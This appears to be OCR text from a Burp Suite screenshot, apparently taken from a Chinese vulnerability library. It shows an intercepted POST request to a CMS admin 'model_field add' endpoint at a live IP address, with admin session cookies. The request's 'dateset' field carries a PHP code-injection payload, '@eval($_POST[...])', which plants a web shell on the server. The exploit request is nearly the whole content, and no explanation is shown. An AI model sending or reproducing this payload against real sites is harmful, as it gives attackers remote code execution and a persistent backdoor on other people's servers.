 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://140.143.29.140:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?m=admin&c=model_field&a=add&modelid=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://140.143.29.140/index.php?m=admin&c=model_field&a=add&modelid=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 166
Host: 140.143.29.140
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=a5chhgkj9afq0u3fntnhgk6t04; yzmphp_adminid=166aRp_v4wGaJDcGpwvv4t6zABFjkiRnwy75AhGd;
yzmphp_adminname=f16ds5agGRIMh9hdtkgBYwzvALp5AejXX6LGWFoDNekWmPE
fieldtype=datetime&field=aaa&name=aaa&tips=aaa&setting=&dateset=array(1);@eval($_POST[wushuang])&defaultvalue=aaa&mi
nlength=0&maxlength=100&errortips=aaa&isadd=1&disabled=0&dosubmit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
零组资料文库